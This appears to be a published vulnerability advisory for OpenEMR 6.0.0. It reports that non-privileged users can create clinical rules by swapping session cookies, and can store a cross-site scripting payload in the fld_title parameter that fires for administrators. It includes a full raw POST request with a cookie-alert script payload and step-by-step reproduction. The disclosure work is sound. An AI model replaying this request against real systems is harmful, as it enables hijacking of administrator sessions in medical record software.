
Non-Privilege User Can Created New Rule and Lead to Stored Cross Site Scripting
0.051 Low
EPSS
Percentile
93.0%
Vulnerability Type
Stored Cross Site-Scripting (XSS)
Affected URL
https://localhost/openemr-6.0.0/ /interface/super/rules/index.php?action=edit!submit_summary
Affected Parameters
“fld_title”
###Authentication Required?
Yes
Issue Summary
Non-privilege users (accounting, front-office) can create new rule and allows them to inject arbitrary web script that led to Stored Cross Site Scripting.
This vulnerability found in “/interface/super/rules/index.php?action=edit!submit_summary” on one parameter (fid_title). The XSS payload will be fired in the Plan Rules that can only be viewed by privileged users.
Recommendation
nsure to HTML encode before inserting any untrusted data into HTML element content. Ensure all inputs entered by user should be sanitized and validated before processing and storage.
Inputs should be filtered by the application, for example removing special characters such as < and > as well as special words such as script.
Credits
Aden Yap Chuen Zhen ([email protected])
Rizan, Sheikh ([email protected])
Ali Radzali ([email protected])
Issue Reproduction
Login to EMR using admin and we can see there is a Rules tab in (Administration > Practice > Rules).

Figure 1: Login as Administrator and Go to Rules tab
Login to EMR using non-privilege users (accountant, front-office) and we can see there is no Rules tab in (Administration > Practice).

Figure 2: Login as Accountant and Check For Rules tab
Using Burp, we intercept the Admin request to add new rules in Rules tab and swap the “OpenEMR” cookie using an Accountant cookie and we are be able to create new rule that contain our XSS payload.

Figure 3: Burp Request Captured Using Accountant Cookie to Create New Rule
The Raw Request looks like:
POST /openemr/interface/super/rules/index.php?action=edit!submit_summary HTTP/1.1
Host: 192.168.153.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 120
Origin: http://192.168.153.129
Connection: close
Referer: http://192.168.153.129/openemr/interface/super/rules/index.php?action=edit!summary
Upgrade-Insecure-Requests: 1
Cookie: OpenEMR=zfLGOSTbtLDyoLLIFMlBPUrBWNNlzrYN5y60Z-BItjBhTNw0;
id=&fld_title=<script>alert(document.cookie)</script>&fld_developer=&fld_funding_source=&fld_release=&fld_web_reference=
Go to Rules page (Administration > Practice > Rules) and Click “Go” on Plans Configuration.

Figure 4: Plans & Rules Configuration Page
The XSS will be fired in any Plans configurations. For example, an Admin can select any plans and the cookies of the admin will be pop out in alert box.